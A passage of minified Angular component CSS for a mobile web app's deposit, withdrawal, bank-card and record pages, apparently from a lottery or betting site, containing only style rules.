i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.memberWelfare[_ngcontent-%COMP%]{background:#930008}.memberWelfare[_ngcontent-%COMP%]   .welfareContent[_ngcontent-%COMP%]{width:100%;height:1.8rem;padding:0 .2rem;position:relative}.memberWelfare[_ngcontent-%COMP%]   .welfareContent[_ngcontent-%COMP%]::-webkit-scrollbar{display:none}.memberWelfare[_ngcontent-%COMP%]   .welfareContent[_ngcontent-%COMP%]   .leftFlag[_ngcontent-%COMP%]{color:#fff;background:rgba(0,0,0,.38);writing-mode:vertical-lr;font-size:.24rem;position:absolute;right:-1px;border-top-left-radius:.3rem;border-bottom-left-radius:.3rem;padding:.18rem .08rem;letter-spacing:.04rem;width:.4rem;display:block;word-wrap:break-word;box-sizing:border-box;top:0}.memberWelfare[_ngcontent-%COMP%]   .welfareContent[_ngcontent-%COMP%]   .sliderUl[_ngcontent-%COMP%]{position:absolute;display:none;padding:0 0 .3rem}.memberWelfare[_ngcontent-%COMP%]   .welfareContent[_ngcontent-%COMP%]   .sliderUl.isShow[_ngcontent-%COMP%]{display:flex;min-width:7.1rem;align-items:flex-start;justify-content:center}.memberWelfare[_ngcontent-%COMP%]   .welfareContent[_ngcontent-%COMP%]   .sliderUl[_ngcontent-%COMP%]   .welfareItem[_ngcontent-%COMP%]{flex-shrink:0;font-size:.2rem;text-align:center;width:2.4rem}.memberWelfare[_ngcontent-%COMP%]   .welfareContent[_ngcontent-%COMP%]   .sliderUl[_ngcontent-%COMP%]   .welfareItem[_ngcontent-%COMP%] > 